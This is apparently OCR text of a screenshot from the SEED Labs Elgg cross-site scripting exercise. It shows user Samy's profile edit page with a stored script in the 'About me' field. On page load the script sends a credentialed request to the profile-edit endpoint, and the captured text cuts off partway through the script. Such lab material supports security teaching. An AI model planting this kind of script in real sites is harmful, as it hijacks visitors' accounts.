 Applications : Firefox
Edit profile : Elgg For SEE × +
www.seed-server.com/profile/samy/edit 80%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Inspector Console Debugger Network Style Editor Performance
Filter Output Errors Warnings Logs Info
HTTPS-First Mode: Upgrading insecure request "http://www.seed-server.com/profile/samy/edit"
HTTPS-First Mode: Upgrading insecure request "https://www.seed-server.com/profile/samy/edit"
"http" again.
Edit profile
Display name
Samy
About me
Embed content Visual editor
<p>Hi, I am Sam. Thank you for visiting my profile ;)
<script>
window.onload = async () => {
await fetch("http://www.seed-server.com/action/profile/edit", {
"credentials": "include",
"headers": {
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Content-Type": "multipart/form-data; boundary=---------------------------16546421854908877592980733358",
"Sec-GPC": "1",
Logged in users
Brief description
Hellooo
Logged in users
Location
California
Logged in users
Interests
Bitcoin
Logged in users
Skills
hackerman
Logged in users
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications